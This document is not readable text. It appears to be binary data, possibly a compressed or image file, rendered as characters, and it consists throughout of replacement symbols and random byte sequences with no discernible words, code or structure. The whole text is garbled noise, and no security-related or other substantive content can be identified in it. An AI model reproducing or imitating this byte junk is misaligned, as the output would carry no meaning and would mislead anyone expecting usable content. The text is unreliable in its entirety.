��T�TҒ[=�fB��M��7���ZV����[w)T�8sr���E|5��ö�2����+[�Y�E���៳]^Z8�yw�-�}�Q2����<�	ʝ��6�L=UhE����>%�g����ý{�߆4;�;�a|gojR���9�* ňnA�@$vS�� i�B�Q<|~]���q�i��� k/�_�f/�|0?m�Ci�h����6$7�D����UhO�~�pI��VI������	��+S�����z�ľ'���,�i���m/_6�%���k���Z;�x��b����� \/8�{X���-Ua+��\����R��`�����~�?~5|��7�߉~5Y��#�cQ[Ao�+��� 6s�C�qa��>#*�%%�U\ejs�L����ז�%�ּ�[���i���-�ӥb�e{�Pcа��+�(�M��k��:��Jo�n�K��㿆��E��O��]x����~.�/��&U���n������&ɗՎE}>sK/��cWF��s�ê�n�iv��{_ǟ���oíKǾ+���s_C�*i�1��k��%���R��}B3�e��k��k��a�P�/e�KG��eG]�I�h�� �!�q�����<#amk���<kx.e#���Uz�9�8�U�ц*r���؄�GS��ſ�#�xsU���I��u�[���N�^H�G-"( �%y��sb+҆9��L�)J�/s�c�
O�4��_�K�	�o��7^���c+%�X�������Ì��ɯg8�4)�=�<����J6z��5O��-B�4O��z����J�Mޙ�\ڦ�}j$� ���خw;��+Q�ݥ�tԧ8N���M��g�k�υ5x���6�C���C�~���U-��P}�R�dE)m��1�B�txt*R����uz�Ԅ�F�Z���s�ϟ����:����%�����7m�j�;�R+�Gei���bL`�vG^�Әbp���ދc��:���� �%�ĭW�|����{[��nn4� �Я�-��`����h��"F�1��NO3�C/�3mI��[����#�6�G���T�?��'������{��'�t���	��T�%����8�@�䣆�J~����D���RGW� (���� �Z�½w�_g�֓��S�Q�O�<Wio.�};B�Y�0$���
���� b�3Uj�4V:�g7sw<S���W���kBдǺ�!�oບqhe!��c�U¼�Г��e�(������WW�%J<��s��?�7�S����O���=�>��M:�I�K���Fw���^s���	W�����c-Z��
~��.x��Ğ4��.5O��z�������,��#Fؖi\|��1����J�m�b�Z�8�B�5������e<�3qu�k���eh񬮤pWc<��ڳ�z���
����!\�/��è����3h�J�6���~	\t��W���e�q�նyx��a�I��b�->!_� �3�C}yz��x{�]�A�˪�J�_���3�J�0�zب�E;y���H���-�����V?|;�������=>!�,��N� U'�8�Ya\_.���J*�&�� s������� �5f��Ӗ�8��r�����B4�W���@��Uv���p�9��X�v���4,>|Lռ�iS��i�]�&���m:��L1���n_�8��<t,{�~��4�Ӣ2S��{nz��o�??f/�����.�/�5O]O�����ϸ�l�Dd��I"(_���\^^<~:Xjq��s��ܑ�� �����W���Z����?`��� ��\)`9#�q����J�ZML}�s+�B��f��k��ߚBMa���2~U��\g#޹)�~�<L&�bx��#y�~#ڜ`;�]!���<���F-���t]=�#Q����������ȒF/Ts��W/��x�>0�SՎ��zN����]�/.^qm8�4HP��i$eH��9bʊ�GN	YݍEIٟt� �do�E>%���C�}�������&�u[�ͫ��2\�l�PH���Y$ϘX�G���r����N7MX����~2|1��~
��i���w[/	�wJ9o�M��(�¼������<�5
���5l�T�8��3�
���J���8�:��5d֯mef���[�K{kuc�[!GD�3��U��yu�O�KS�5=�v>j���e���),�s�ў"�=�����I��R�v2� g_x��%�<E�� _�L���+���H����'a����p�?)�����7	5�~]B�2��W��=�+ۍJ�k����iX���)y���$��ס
p��۩�&�����~���qj�]ԓ!'�1\���Hxo�C��P�i��-��,����ϩ-�೟�R����WH���H��(-������F�(id�����I��K�3 ��=�N��П���O�R�����|Q��KY��[_Tg��L�a�6	���Z��a0��2\�%fx�հQde8�]	V_���d%']��#j_>(|E�>|j���[Pf��ǶVH��A��ٕ�E-�2)P7p#��Iٽ�,mH��WУq�� @�qp�xk��SV��REys�&8F���$�'�30y��bk���uׄ�iX�<u���v���~6zl��z���57S��E*�X34D��1w���h��������?~�«i���<2>�K�E��H/�. 癞B	�� �s�ٯ3j��;hR�j�J��_�c��ݕǍ�E�X^Cq�+h4�R�O�g%�N���NJ��'z�?Z��J�k7ݜ��S�+-�[�o��
x����|Ws����Oo���[��C$������+x����{�QH��E|a��KA�G�֪�&��N6�o"K�=��G�f��W���r^ڷ�L9�)�>�E�f~֟���9��� ��kQ�嶶�γ�&H�7-�����"ėr���u���u9oX���g�~κ� ğ��/��&�_I��m���[�*��0����#�����s�GJ��Q�����ĵ9�iP��]�������m�R�Z��)�q�h�V�����x5S���+��y��c;���@�s8�ש^J�uC�ӧKٽ��OčS�L�}KMx��3/���B�8�|�#k�{�L�ѫ��q���(�����|�K~��x��ßK� ���VB+� ����-����X y����r�<���~"��+Y���򉐌�q�⤞��U�:cUj���'J׼U�i|9�x*Ib�'�m��Ո��p���ձ8��ttS���;������a�L����e7��I4�Y]���:\���Z�2�nf�/�A\�>����*T)Bn��s���~��<Qec�ĺ��w��\�־w�n� �	~�-����H�
��#VB�Z��u<<�]�қ�]�����9�B�G���¿����j�u�r���"��6�H��D��wPk̭F�9�m|ѼjF~E����3H�Ы\4��_7P6v�z{�Q�f�˳��\��� �
|'7��L�Z֌�mh�HXI��C���`v5�+�s�FPzn"�3ڧ���x⧋�O�v�?�|%s���)=��⫏�ɶhJ��8>V
H��9Q^�����B4�A��_�/��L��.�N�ԥ���>�,�*]|�Pf�2W/�ݸd�	���Uh�^H�?����д�{M�����\j�a�Kc<���(��+����Y22��y9����������{H��Eh��o��6��?� �Z|!��׍��������ol�T����I2V� V�Cn��O���Ht�2���� f/xc��4/�hu�xB�K�&�=��SN����D��fC�U.s�խiBے�:�5f��+��� Q�M��)}�?|K�j:�*���M>X���v��1��( 9�<�U�r�};�3��%Y�H/e/.���� �����U�f��_~x�E�n�s�[ǥ6��\G$8d�N@1>���s���'	�M-��r�����?b�
�ɿ��������PC�Xxt\����u�6Y�{+{��a[d�Y�4�`��P�Z�N��6�4��2��<1�[="����w�^�Z߽�hRhҵč�HRd�H��98�r0k��AQV����\rVg��<?���'���Ŏ���4�4k=_H�
�\�j��e滊H�2����6288�2����g��Щ��!{�{�?�ix�u��>!iP�z�����De��[���+6��<wJ\#1*#�ˑ�s�%����k�6�iO��\,�����_�爼1�~�~�t���u����8��Z-�p�L�W����\H�<|��k,Lj�ƶ��q�ZQ��e��~X������~*ꚗ���n��K�ׄc���->�mhfY^��R�$���Fz㜢�&�R�ʥW�������s|>�l�o�߇�As��s�z-���I]-��3�4�!n	R���}6�<��t���,D�����߳��� �+O���
]���C�_�o����>�Y��Ӎ���wG���A�OC�ո�p�jx�PU''kv���9q�g�º3n7��˿���'�	s��x~������C��A��8o���m���JD���@:��� ��؜�������*��_ȪY.�wn^�W��;�/ˡ5���� ��3��,x���6����pU� ���}k:xJ��4�Ш�a��H�c���kw�$�kX'�.^y������%�bA�  �b1q���*����_���^,��O�5g��TY-���f8Q��NGRǥ)&Ұ����g�w�(���G}�;x'CѼY�߈�8�L�_ԏ�m��;+k��]Ĥ)���Kx�� ����ui���C�O������� �������b���{+e7z��&3�Ye�8��E��)��c����h�[�|��C�G�~.��~(����>!ԙ�<=��)�[:��,X�I� ����6.#C��r\��]A�{��<���I��?���_k���<1���<Lu�#G�ţG=���Œ��|�Hҙ�< gX�m�X�O��)�em�(������O�mz�9h?:��b?�x�ީ��#+�,���]�<i���,���c8�-�H�RLOމF�Tu%k�����g������՞�WW�b#{G��}_��.�x��lՓ<����L�Q�+
��|� �Pk�B&
	���6�OcV��W;� �b����)�M�x�e�g(�/T^4��P~��mexa�(�R��u:?x�4��TҚ-�l����
� �?�+�T*Bj�'��c��fu(St湢�3eռ'�&���[����A��i��
FL2���!)P�9�mR�&���v+�Y�8r����_~?���?~�z����/n������@Y#�6E
Y��~b:^mzW��n�B�.�	)Jv�b��/�O]�T�tK���4��֝5��>!���QH�ʳ#���~�R�9�]�){���&q�18LD���g�k_u�<Q��i�����"���U��&%KW�S�IQ���t�&)O�PW8%,59�hsZ�ÏX��� �zJ��r��� h)��ҙmύ�qQ�q�df**t%�-�?mO���E�C���n�M�^�Χ�nZE��Z� Y�	���*���ǭiFU����W��JOs;�-j��n��^Aun�]iL�	`���e �l�������N�J)ߣ���r�>aG��M'��ه���@�'S���WY����'6vpAEʖ�b�������V��nR���:�P��èG�;���M���
��c���<�v�-���<�l<�X�P�v�'r�����g���v�_�}n2ӱ�z��O��Դ���;\ѧ��Mք�����@��5 1�ߌ�q�$��~Ǟ�FZ�f��-��E�~)i� �W��K�5��>��巸[{�3L�<�s}������R�T}����Z�"�{�Pq���٫���8��[�/�/�ϤN�_���Z�VQ�b���"�H��	<t�xl2�'���Ks҅j7J�l�|{�7྅��H>,x�Śρ�R�u�.����Mh-�����;b?{h��A��R������_.u]�<1o�_xV?xZ���0~(�CF����;9t�	f�c$�HT���=���iU��4�^�5X���HE^�C�x��g��|5�5��>M{��~L֡�_6bT?#�8��1���҆�GE�3W[������K��?��=|9�Q����X�o����=&����-&�B�!�+�B6��[hu냏yei�.p�=v<l�,M��>P���ߌ� �>�|c�?\jd�v��"�F��K�E �@��ٯ����-ӳh�����Q{ed��c�ǟ>
|���W���[�\�Q���M
�-5;1o��Ei�E<^r=��s*�+,>el��r|�5�b����=J8� ��U��ܟ�	��6x��� ƛO�\��փ��_�^����r#�����Y~�Z0@(c$��`
N9���	��S�-[�>_�Nq�m^�o툞���l��~�o��ro��=����͜�+����Jª22��*[mzt�F�G&�uE8RI��� k�����>"�h>XxxxV�5+�xbYl��<���\��H�Ӂ�NMm)(KG��y�{�_�(x�~	���*�w�n|u��{���9��H��ӣ��7i ����Q���I ���]ϕ��(.Nfĺ�U�k�ᇇ~)���]�~��L�5�/��{)�}>��I��K&�a7>|���Myx�<0�\;�����n5�q�T2�d��B�Fۥ��?��>��z���e�k:=��m"� Z�( 1�6V��ɽQ,$����x(�W��>S�NT�����z���_�쭨�WO���xݢx<����n�� >�!$D`9��1����0����Q�ndD�[܊V>l����7���"?hO�^#�`�+g�Z�sC����C%��>Rs���+�8�8�3x�^H�=O� �t�Կ�����/��|H��uᇳ����/����v3���n>i#*�q�c��X�a1�\'�RI�8����u�G�xz���e� E��n�y�x7�W���<2uu3yQ��c1�C�����x�F�w���G�	k%��8r�X_3u\�ޑ};�G�"��?i��^6�ޭ����N���Y@cҼ�\M�],�E6Q�Q�(Kgc�@ $�[�R�b�QM�m�\��QQ����/�o[���>j6_iOx������"�����KI�im��}-dd��'kd�R�k2��fG7,a=d��f�/�>[_�����P/�ZG�hw��}�-���-'\�g�/<M��N�y#����x���6:O3k�..�lG,o{htP��	�{�Lxo�F�S����|@�i�s���	��5� 6����,�h|� ����)@�<����3);"ݍ|
t��uZ�K������?���>���$����bп�5τw���-�I�Z����r�n��NP��E���|�T�_۩���Y�M���ޭ��`� �=[�fLr�(�B	��$��إίsZ�m����S���=�/_���ǚ<=Զ�K���V]n�I#a�O,��@�'n���1
��B�O�?���o�� ����y�����]K5�j���u��m,�R�d�1q���2�����$�*rش�NW�������lO�W�?h/�x�� N����և��kig,��ͽ�Cl� �ZB�Us]�^[����V�ɪ�8�Z7��|@�q'�<1�k��ڶ��C�ivR%��%b9��2d���Z��}f~�
��TyU���/�;�o�	��?|a⋙<+�[D��(|Ccn�j�]FKG� c@$l�qb����0ѓ�I���b��U���~6x�w#�_NL����/o@0��2?h~&����t�t���m�5�CF ��b��褚��gy�GY<�\��]SѯC��p�ӫ7.^U}�w8뙔7�� kZ��z�M�bk�<InA�clRp	��k�R�N�q���|Y�G�	���f�w���yu�U�샩��q������~����T���[�3�A�4&Ȱr@�ڹ灍��&��W�҈�I�q�qY�v}/T�M�k���W�_c�uQ^��VW��O��?�~�к��O���O�'�.�n<+s�Mq=�HA��(]��2�lTd�5��Z�Ut'FX�>�=|����������|M����F�%�i�Ʒ6/<��G��k����b�[ic�L������'{��K���o��_���d�� j� ����Hk=U��!�)fP��������ڤ`d��}��Uuo�K�ղ�v3�O�{���3� �I� �;��O��� ��x7N�����F��� 8�v�_1��,i6�N*yF&������ٛ�� >��ڿ��?��7�?x�A��Ҽ[�}2�O+Q0kU��~��6pY���`�,B��N)stg���a��,K��� ���?m=k�w�� ���z+�{kK�WV��,�͜R<n�~e̦=�I�rs]�Ncj�5{�J���l<��ۡg�t�������_�|F���^%�~��t�uřUR�y��:���(l`m����F	�H�Y��pu!�s���B�i��:|X��@�Xi� ��J�/J��̼Q���r��'����KFv���Y�j��_Vq�E����}��lռ=���}Cђ�� U�sas�,�cA�)۱��	R���f~ �|-�Q�b#�E����]��b��3�A�h���~>���@|�?`��@�to�kY�O�v�݄V�s�n���;4�$q�|�������MDqtۍ���
�OW*ʱj>�N��̞���u/|3����ɒ;����;�[�r�����Χ;׵��1���|������F���Zkމ������|"�i�/�����x��Z7������G�[��.��2�	bV�U���Vg��֡AY����S����Z=��~3��Q��u-߇�?e���Ɩ�%���^�Yn�U'�{ ��X �s�[�%��S��e�ї�g
�]Y���� �B�+��'<[�y���OO�%��t�;-:=*�t��<�Yw\:R�Ag��k���	s]�OV�=<+,ef�"� 3Ͼ�u�O��K���x�O���g�T��ne�����uo2�#z���ry��>�R�H��Zu������G	`+_Mu��ݿ�O��S�$�n|Ey���m�V���*���5a=�y;]FV��Q��������U�� e�Ƥ>+��|�1V�Is>k~�~.�����&�<Q-瀵��O��h���%W��I"W�[uV\ � ����3�*�w��V�YC�OCҿg?|_�����|C�~�s.�ug$�]�I7��8��d2m���U Py1��7��A]w@�FNC����a��7��_�<�x�W��TG��~�j��Cy�;������ףN�>&c&���m�|b֥�>x��n�p��}iy������M��N
��یQ ��;�*�b�Θ๢��Z���;�߇�+�ݿ�gK�S,V�_�9�J��t\��H�'=}����-6�=<>M.c�?���R+=Lox^���M��?ج��T~��`9 �MrεZ��+O8����B��Ŧ���~Ҭf���%�ޟ�$S��x+��*�d9P@b=:~�9_s�ܛ�b'V���w�m��{Q�?�[�5�Oaa�Mkip�Ͱ`�	,#�y(����/C�aJt`i_�7&]Rin%',�
l��p^�S��^槨|7�� �G���mer��	�j�0 ��6�������Wi�f�iBj��{/�>|c�Q�='ş>\����y���M@�y��l�ߴ��@�����]^h��ݭL�4*Ӥ�}��M���/��)��ĝS�p�:�i{�u	! Ɖ���7�2�J��(Np^��&T�֫c�����o���Z_�<A��ֺ��
�uMJ@�� s ��r���~�k�8�����Sn�Nǜx�2���_�j�� d��"�ۥħ���5XiUFY�NI4�V��נF�Z��+�F}����/�y�x|b� �nX^�K�>�n�>'�K�[H�5�9/f�o��b�!L8A  aA���iÖ��4��VT����;_� �e�)�^:_�_�_���.6#��֧�#�Z��2=�ϖ}���F�1�`��������o�:��߈���|C�ί�_i��f�T"�V�"�J�g��I&�
I($��pӢ9���ǌ�!yz~�k:N�w�\^�Y���yp?��(�|c
0r�qV����R���~��$?d8?`�z����j��D���5�G���*��Hţr�y�F9��r�r>{0��TP��N�Q�2� j/��.��|���Ɛ=���6�q�h��XY�в�s�I9r����]��*M�f�j��󿂞3��j������.�]�%���ؕ���Ӑ/��yS&U`�~Uےk�	ʅ��

5+(I�14_�,��e���ßt|$�4�D��/
i�mApYro.w:�ɟ�S��+�E'S[�לi�pZ���X�5�?�4�����kZ���Y��WP�59�Yn%�T���ĳ����I��]ok��-nE`i�3៍�����r̜]�B�M�3�{h��My���O�-�@x�F�<E�kvr�����ѷɇ�����O>��e��]RS�C�6��iNMA��k|���%l%?ؚhEf!�,p;�y5�ӛm+j̓v���;���suo�A,��u���rܜ���md3���ߊo�Fo��H�
�4�l@�	�+�m����|s� �iz��u�O�>d��_pM�ش:<џ6GAD+*�H|��G8��(f�<��Ҟ)×[5��O�Q,~#�հ�o����1� ���5�X|?���o�ɬ�H�f�-��?j�K��l�t{�$ק�t�ZaR2�^V��I�r��%�i��yt��H�������	�O�g�[�YHld�K�in�p�`��"���gVu���4��qW��sxa��?�������>��� hOk1h����Z��U�Ӭ��=��F$����0ev\gnH"��?S[��Udk�Q^�R�g���	�N�eo��xcP�������d�9m��bp�ǖ\�p�^+Xԣ��taS	���<��P��A!�T�T)7��Mn�X�L�	Y�ê�Ќw�xX���gg�oZh�u��;��C,�wS�����[���9뎮
�W�+1��Z�ּ?�|S�k�����ޡez�}���d��&BHRWi���� _9��7=]�c��2�v<�T���-CN�N�|C}}�+!��VR�E�IⰆZ�.x�2~�K��j?�� ��N)<7�_K2@�B�l� F%|�Hq�_z��ae)-D����9���^#֮u˟�������uCT�yfwݗ���f�<���R��L����(�������{��O�O���5)t��t��Y$�٥�Kw}�7���b���)u�;=���Ԩ��䗢�q�}�a'M;#�� �O�	?�Ax�]��/��W1My��� � �2ц!2F��cF��)qC���&t��ly_�n5yUGs�o�.��� ��r���i]GK�����bmNҮoe:��8n�X�ڳ�&��+D#
���0�S8�h�i�������d{YE5�źu*[M[>��� ����>;'�/�f� A������u�[�A��@!ⅼ�Q0 F�Ջ(+���&̫��p�m]4㪿���qT)�*�T�oF��g�f�����K����5�����ˉ�u�cU��&}��G�w%��ON��.]CK*�N�9d��K��:����usѾ)�ܺ��4=c[ѭ$�,c��t�$S�p\�t�+(�q�&�GIa����٣����o�K��m�7Q���>x�ԯ��6�@3�����!7�TҧMP�����Iԭ�u՟4x���>
�M;��&��;��$K�|��w	�|sN�&tƝ���h��Kxo
꒻ٴH��O(v� xu�T����Q�g�� �;�����e�3�k�Dx7\�𞫬�5�'����O�H�C+�$��f��n��ʥb)���1�Xi������ؗ�׍|4�|I�>���3PY�3�^ދ��e]��I_t��C�#��+^�]�8oe�)7&�y��1��Q����-|3�[�'����V[��٧���H�o�v���tSg&�E�aW(��@5/ ���9'}O'�R����]ϋ|u� �����-��u6���Gz�J������R�\ܸ��F�Z$�#ݼ+#I��Z�\ʾs���E�\��_
�o��?��\���|aog��ij�Li���-��R6����v��� 8\v"�{H�>�v�j>d�>a�������+.���p'�x��޳���;+��YG������#��	e<��:CSǭ'&m|������34����##������t��nc��è麶�.��.l��1K�{����5�ݞ�s��2��]%��tcrَr���MFN)�C���ZG}��o�.�-���m%e) �r0T�d�F2\�D�6��{��� o��<e�������-f�H��<=�\j8���C#D�H�Y�n[iǡ��,l:u�T�w?g����M/�� <��k�:���(-��:.�󼬪��ŎA
 $�^�1�m���Z*2��o�� �_?c� x_�H�.�t8--4��V�P��$Y� .��Y
�\k���е%f}1����.��� �kL���U�=+Ƕ�1�慬xg^{�K��k��3祍ĳHYy
E$�<����4�x�W�i+��O��pT�k�4]�ն�8_ڟ�� ���
9�=�Ӿ|/�Q��6��{��w6��D6H����m!iN��0$.s�t�i�J�������o�KN����I->���㗀�,����|*���^��Z��Z���0I�m���pk��#������E�g�I>��]Ge��*ƀ�3 �^��EI�}��)|%�����o�>i�� �$Z棪F��ߙ�Q�ށ&��� �JX�:�������nw:?�� ��������l�Km;���4hdK?���w(��v��X�=�����F�KVT��G������xW�zΟ��U[��ͦi��0>U��c(3A`�����0؈biZ��n
�<��ޜ�� �/yyw{m~!�|�5�.#�$_<L����A*@�Cҷ���$�U�����oF�P�普2��'mN���xo��Wc!�Q�} �:W�W�q�iח.�?V>.[A��;ddf��t�r0����C޶�җ�n��vS�j(��������|=���c�9-����s�(�62��b<��6�~x����ˎ�M�I�ʙ"�w�qX��rEG{�+� ������:J�DҕP2�K'pG��pխ�d��?�I
k"8�㌦�p�/ʽGL�s\�i��uG�<&�Gn�[K:���` 7��>R3����R�H�A����� X�Wil�Қ2�p�k�C��A��A ���ou�N�ob������"��l�$I�H�B�W�|�_���CU*�%J+��;+��O�|;�x/�>xs�ǌ���-$��� �S�y�v"u�8խ$.�	���Kd�;8��ξe��6�:j�N׾���TU
�_g�� �D>iW:�4o�oy񶺆���KAsq �[���)?9 ����K4���!�E�߷��EГ�?u���n��_�~0�~$�����ZV���OK�XH��K���J���f�
�������|�����ݮ� �U,�1���v9/~�?<R��'��n�V��֭���'��ImD2�ǺDX�0U}�ʯ��qY.[��F|�Z=vg_��%���2^h��/�&?ÿ��h]�����^!�F���9md�6���"�������xX]د>t���>�
ן/7}�x�K�T-�p���Ćw��g��]J��bd�L����-���Y�  kJ�|�ʥ�}�F�QZ�Uq~{#��^�>|O��ǌ�-�[M�;��~��&A���*s��#��*�og�矉���p����ie''z�T�kns��|R�6 �K�����3.#Z{'(��M���_�s=�ć�d���ש�XF�I!]��C��W���3������S���f/�B��a,��Oߍ����Ќ�X���6������5)-S:�?j_�p~�'���,�}�d�c��d[9C��X�Bί�n��b����G����l>is]�Gx������O��B�����gQ�7w��=Ү$g*�����  N)<�i(B��[O��no��vZ�_�A���{\�CX�k{OiV�pAm��>��{f\ћK���z�xajY�"��!��l>���V�d��Mn��B�>XM�	�rF{�3:�寙�,�=�{�F�������㗇<u�C�F���o-�Z����{|wQ$�E�L�6͠�G���.9K5��9�xJ����T��~��4��_��i�}P�.���sBo�1���6��P�!}�%f�%�6ס��08ڔiR�Q����¹L3����Ւ�Rq����rI��v���c�/��9�l�&a�t��_Jk? �%���/TB�Ґ���1�� �
��/gX�4�_VI-��?���OeU~����Rq���ee��~���ÿ�� ��xo���:-��Ϩ#���é������5X���p\s�㱲�B����y�4𧀲�|O��)r��v���ۡ�|����f��� j?u6kŚ�Z����XḒ��w!�2�y�p��f�Q�Y.`��%���uG��5������q�bԣVMIh�=�{o��4���׎u�7�� '�N�$�i�#�K!�h��!$	7�s��u<[�W)�rN1�D���pU��LNFuy���4������E�|%��|Y�;�O��:I����m=<	e|�EI
%h�܎v�2��`��E����Zuf��?βL���Gػ-��g�r�ƿ~�� �����3�y� ���]hvVM%ޙ��O������1 �Ҳ��j�l��<欩s'c���%W�ӣ���	�� �?�>-��S���$�uK��sem�*`��c=+�U�V���zЂ��J��>;�m�n��%i�2�8Q�= ���ŽN<Lܮ�� ���ؙ�q���5�J��yN澗�����!̈|���B�N�2����fmx��b? Ǭj�d�S��m:n�1����氝$��j�o��i����pU�@V��%E$�F���мW�xz�_��f�,��}�؃�y�eN-ܺu%��ݭ��'�]��nB���(��Y:2WN���C_�(7�?b���E����'��p��}牜�_ʯ�;�����y��*7��\�1h�t�YsД7� u]&���ƅ���X��]�Q<.6����� (F�Gͻ'�D�	-v-N�5ʥc�=��>*~�:�ù|-c��\M� 	����ȼ��#eY!����n��Y��FEys̲�N�"IFNˮ��b�p3�G��=Z��M�^��_~|W{�/�
+�ᧆ|v,��mj� T�E�ƾ��)_�����H|���i�B�� ��e�M,U
X�^K�vݟ���W�o�=����/�1�[�~��/'���������W@s¶1����d��ZƜ����������Wg�|O$�iE�X��H�VЬ�õ�Hԑ.�`���Ab+Z���ވi]�}��#�G�>-|#��g��n�/�_Y��e[��Z��;�����Y�fr�Kp��
ʯ���6�R*<��Ox�/�o>i��^"���l%�`��Y�A��"�f�� 9�+ڜiԏ$�������[��� �_�K_�?!��u��O�:3"Co�&ŊcT�3�����K��SIz��jJr=/������ZV�� |C��,��q��ߐT9�0� ���e����MFj���IJ5y���1� �"����4��c�ϩ�,����^Wim����pO��^&XY�u}:�U�"�W����/�������b{x
⿶h%����#�3�W����a��VV���m�N4�~r|eE���b��fԼE1 ����??��x�V΃���=��� g�kmg��K� G��,	�r ��5Ë�j�f�>c�7����6��-n�Y5M>�����찰�g1��A��D�\��EpTQ�fq�ZX�<G�)~����� ���Y�t���G��#���K�d9�	��9��GS�VQ��S�K���ī����2Iugԁ��J��n%r.A9fۀ��Zè���ᰘ�MNZ1���u�+�����oy��tU��ԭ�\E�RX2���� 3���K(�Ƥ$���z�#��Jt�}���:����Z�T�Άu;�#�m`%g ��c�8�3޼�^�u"���U��U��&���xcL�rC��Z���t�d�̓P��C�pxYc���^�
��bg+��Sm}��n�G�y�?m��l���r��!�xN��_Z����w�O{�l��R7f0��pQ��sگ!��0¦��ݯ�[��B�]T��?S�?�G�Γ�>����w��;�_¾5���}�<�E�.��H�*̣iw�J��r���*>�J2���a�F�G̷7�fO�k�>����+��j�^�{inf�M:��Xa����)m��Կ�0���r�T���9Z�u��F�$�~����|3տ��<%�-B-[M�o�{�le��D-o6��.��yw�d+׋R�7�4k4�7����FьeE���~=�k�7��&|Po
kZ+i�i�xDh�S�P�o<v��;��%��嬁� ���fy�p�9���e̺��
�"���������:~׳�;ǿ�_��`����,u3�:X�Q�Ƿh���G��F1�+��O>͹�B���r�Ί���4|Q���/���������X���k>.m^[�b6��xv9�;���2�67u���|�sJT��G	g��]��m�ѧi�d���W��]4-�x��DXt)ܷ���q�|v�!9Z�h?����� ��B�u<��L�x^�������������"	� d�:`QK/�Y��v��Aգ�G]�w�	����V��'�� ^j��-�,@����b�2�Ӕ�A.�v^����S���^:��� i�^)���~�4k�#D����I���J����/�њ��F���5c����>6i::�w�ui-��̒{{Gu(n��Z�3����9Z}��[+�0x�5Fwq�M��66�e�^IC=��7�p�v��`��W�Ҍ�V.�w_��N�+Д`����@� ������g]SB�x5G���t+q|~R���čK3�}c����U���*GG	�^�|���TO�����4y����ض�:��L]  ��'8� d��e���T*˖-+l|/�k2�l���<A�ӕj�d�๚p�SJJ=�}��M��"��$�^�TմK��U�JEmCQ�&�6+n?�Ձ&���+,ɸ��|��,�O���~Ŗ���f0�ѩ���hJN�֞�Ɵ7���W2�W������Mp��Vz��ҍ�<�$1WB `r��n�׵�|_��(U��j5�����o�A����k1�`jT��(�sS��&�o�Y�Ն�^����m���ei��	����
����Bx;&'���zUƹJFi��O�������2�)J�XO�FZ?]V�����?�?^�f�=�:x���n���4lH�a����RrA5�gT�'(]9��� F��)�ki%�����S�
��b�������WH����i"�c8
Ҝ��L�6!=��__�'%�x�L,hB�^����D-�r�ّ��`	:^�OV�W]�uc��>3��;�4��dR0 �ǻN��B;%������4��S�W�q����>X�x�\���B�������[Fl�E�D_��iS�V�U\7��U7�(����e�ћWѣ���XY���S����hs�6ws}��A*p=�� � �uR��2� ���2��#�ү�3��r3���'JIӓN��� ���
O�������js��C�7��ֵ�춳�BJE���YK�+�g(��UV�j�B��M���'�΁����_� f_���t�ܾ��$����%�(F���h�h�F�a�8䧔`���T�c�O[5��ZT}�=�c��_����J�`�g��&��wE�>&x��G���t%���!�u�K��L>7NI�z���xj��J�4�.�G^eR4�iʭԺ����l��!�k%�>$�[���%�Q].���bHq%�ǀ�*Y�.r�g�V�S�� ����� �%��U��÷_�O��-����.5���Ʊ��C25P �\���_�Jn�����\��M�� w��o������d]:��[�&���!���n&a��p��mⵖ6nJ.���ɚU���/-O`�����[��|5�{K���$v��ҭ�cfW~DQ�7%�G'�R��]��r���g��X5�8�*�Տ����=��Λ%�˛`�|�����8�sb�h�n��Хk�bi��#��Z�� PK�yn�w�;��8���c��X��j��V�����҇����_�+�ZO�>%Xx��Z�i�V��i��אN����ܖ�S
�c�?�u�k��H�����c�����ךM���Q���K��5�t���U���d��D߼
dW#>��F��Ihiu�?I�`�C��Ï�sF��>;�8мs���ɨ�~�����E�Q���s�Y%�,7M�d��c�sT��uҍ���|^��~�v�����|#�{���+��oTѾ�[�naR��Y�r6��[Wk ÅV��e��YIhg��G�]�<q�xw�w�I.���T�L�2��2C0�H*�p�5̩RS�S�U�F�m��x�^���?��ߦh�]Ω�\�f�:d-��D��э��x8�H<�z���j��F�hE��~�.�0��>��dyv��).�|{y#����²��s��!����/|m��f�D���Mnπʒg� �q�tS�b)R�(M��u�۹��R�QNKU�8o�ο~"��ĺ5ǂ��MEa��W�V�%��Nr��8l�1FS�{py�c�q�9���v���L%
��G�_�%���G$�w��M���5�E��FH��ڇgIޤc/�/I�����"|1<ky�_������7z4R��w#�~��B<�zԠ�Sh�`#ѕ4?�&W�o���_�>|r��L�َ�g�iR���>��3����H�+��eجe<MzNr��Xq�U����� �1i=8?�W�ڢ� 
G��'�I��S�L�i�Fj��>½�<s����<o��W��>9x�I��@I� wE�HT���r�⹰���3���Z����oԪ�*B�����	<�-�^��5?�iy���X	�R�m�H 9�*���<=JS���{t��Ė>�5(����4��$�����|B�M��,���d6s�W��G<���ܚ���T{n��>��{�+�2�.�����~)xK��5��H!�m��P��,��q!�*N�͑�5�d|W��f�p�
����n���mI���웝K�Y���]��g�{�����n�}�	�4� >�wڼ�d+�s*�`��ېO���<�X�R����ί��ϧe�z�P����"� �jx�~9�5���}��^$���z��8��<�ŕ�U!�d���t����a��3(ӅnXJ���բ�N�]�9�P�VN7i�;����_
��w��=>�+�<^�auk�3i�D�����,��A��O
�8��c����V�5_y7������B�➷����O����y�G�OͯG.�$�D�H����밠������w���J��m����t���$� �rx���<?�x�W���Jԡ��:� ×7B��l��Ca��� �+鸾x�+�(٩�{���)S��(�ͣ�� ��Z��o�~�+� 	kW�^�j����$���<!\nY��1�Mx��V.�l\[��s���p����JP~M����/��>�3S�}┉f�om�b�I���G	RNs�`��냉�L��}"��{l�tTe+�[�����^�χ�Z]f��!k:r��7�#�ݐ����L��,���FU%�����,.��'Z�`�L=)=�n۶�S����~I{�+����#I+{i/J`�p�XZ���1u�۳�]N1�b�]|;VIj�o�~����E���|mw/�ug�c�����-�9�e���~�:V�Ml[��6ݖ��p�jХ��tҴ�)i���F�c����D��?> ,Z��Xx���#,���ͤ�����u犧�U�����>"�e��h���:+|2���8���n������e���nt�4�t����b�}������_����YU:�{�y��~qx�G�����4e���y2�x��1����^s��>'[�>|U��51���F���/�u8-�W�E�G5I�>S�>"i��Shc!#$ .}	�j���g���C��,�/�A�A��]5�F7��
r�ǫ|�>�i�[��g*\���FI8��#�U����(T��R��~j:��k=�
�[@��	!���s��MeN�R*��	׾�Aj�gH2D�Ƿ�хn���`�lq:���m.m�>��h��Q����]t���T��z-�x�K��r�%�	�!����MZZlAz��X��y	F��J��i��Q����<E�O��4Ѿ"xRXE֕��qW0	afV݇F��a�)�Ec(*���4�s���	���Oƿ������'�/G�m�����e�E�ȄG��.��&z�MR�*/r��c��q���Ҵ�_+�~�x'��}&];�|3�S�U��Q�NG���>dv�g��rW̱���jj�Ds�x
